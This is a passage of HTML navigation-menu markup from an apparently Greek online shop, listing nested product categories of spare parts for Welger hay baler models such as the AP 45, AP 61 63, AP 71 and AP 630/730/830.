	<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1742 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/">Ανταλλακτικά Πρέσας-Χορτοδεσίας</a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1743 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/">Ανταλλακτικά Welger</a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li id="menu-item-1744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1744 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/">Ανταλλακτικά Welger AP 45 52 53 530</a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1745 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%cf%84%cf%81%ce%bf%cf%87%cf%8c%cf%82-welger-ap-45-52-53-530/">Τροχός</a></li>
				<li id="menu-item-1803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1803 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82/">Έμβολο &#8220;κόπανος&#8221;</a></li>
				<li id="menu-item-1801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1801 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7/">Ανέμη</a></li>
				<li id="menu-item-1802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1802 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%ce%b3%ce%ba%cf%81%ce%bf%cf%85%cf%80-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82/">Γκρουπ Ανέμης</a></li>
				<li id="menu-item-1800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1800 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82/">Άξονας Κίνησης</a></li>
				<li id="menu-item-1746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1746 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82/">Τροφοδότης</a></li>
				<li id="menu-item-1879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1879 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85/">Δετικό Σπάγκου</a></li>
				<li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1880 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-45-52-53-530/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Δετικό Σύρματος</a></li>
			</ul>
</li>
			<li id="menu-item-1747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1747 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-61-63/">Ανταλλακτικά Welger AP 61 63</a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-1748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1748 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-61-63/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%cf%84%cf%81%ce%bf%cf%87%ce%bf%cf%8d/">Άξονας Τροχού</a></li>
				<li id="menu-item-1806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1806 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-61-63/%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-ap-61-63/">Έμβολο «κόπανος»</a></li>
				<li id="menu-item-1805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1805 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-61-63/%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-ap-61-63/">Ανέμη</a></li>
				<li id="menu-item-1804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1804 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-61-63/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-ap-61-63/">Άξονας Κίνησης</a></li>
				<li id="menu-item-1749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1749 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-61-63/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-ap-61-63/">Τροφοδότης</a></li>
				<li id="menu-item-1807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1807 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-61-63/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-ap-61-63/">Δετικό Σπάγκου</a></li>
				<li id="menu-item-1881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1881 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-61-63/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-ap-61-63/">Δετικό Σύρματος</a></li>
			</ul>
</li>
			<li id="menu-item-1808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1808 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-71/">Ανταλλακτικά Welger AP 71</a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-1781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1781 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-71/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%cf%84%cf%81%ce%bf%cf%87%ce%bf%cf%8d-ap-71/">Άξονας Τροχού</a></li>
				<li id="menu-item-1813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1813 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-71/%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-ap-71/">Έμβολο &#8220;κόπανος&#8221;</a></li>
				<li id="menu-item-1782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1782 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-71/%cf%84%cf%81%ce%bf%cf%86%ce%bf%ce%b4%cf%8c%cf%84%ce%b7%cf%82-ap-71/">Τροφοδότης</a></li>
				<li id="menu-item-1812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1812 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-71/%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-ap-71/">Ανέμη</a></li>
				<li id="menu-item-1811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1811 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-71/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b7%cf%82-ap-71/">Άξονας Κίνησης</a></li>
				<li id="menu-item-1842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1842 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-71/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%80%ce%ac%ce%b3%ce%ba%ce%bf%cf%85-ap-71/">Δετικό Σπάγκου</a></li>
				<li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1843 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-71/%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%cf%82-ap-71/">Δετικό Σύρματος</a></li>
			</ul>
</li>
			<li id="menu-item-1809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1809 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/">Ανταλλακτικά Welger AP 630 730 830</a>
			<ul class="sub-sub-menu color-scheme-dark">
				<li id="menu-item-1783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1783 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/%ce%ac%ce%be%ce%bf%ce%bd%ce%b1%cf%82-%cf%84%cf%81%ce%bf%cf%87%ce%bf%cf%8d-ap-630-730-830/">Άξονας Τροχού</a></li>
				<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1844 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/%ce%ad%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%ce%ba%cf%8c%cf%80%ce%b1%ce%bd%ce%bf%cf%82-ap-630-730-830/">Έμβολο &#8220;κόπανος&#8221;</a></li>
				<li id="menu-item-1815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1815 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7-ap-630-730-830/">Ανέμη</a></li>
				<li id="menu-item-1816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1816 menu-item-design-default item-event-hover"><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%b9%ce%ba%cf%8e%ce%bd-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/%cf%80%cf%81%ce%ad%cf%83%ce%b1%cf%82-%cf%87%ce%bf%cf%81%cf%84%ce%bf%ce%b4%ce%b5%cf%83%ce%af%ce%b1%cf%82/welger/ap-630-730-830/%ce%b3%ce%ba%cf%81%ce%bf%cf%85%cf%80-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-ap-630-730-830/">Γκρουπ Ανέμης</a></li>
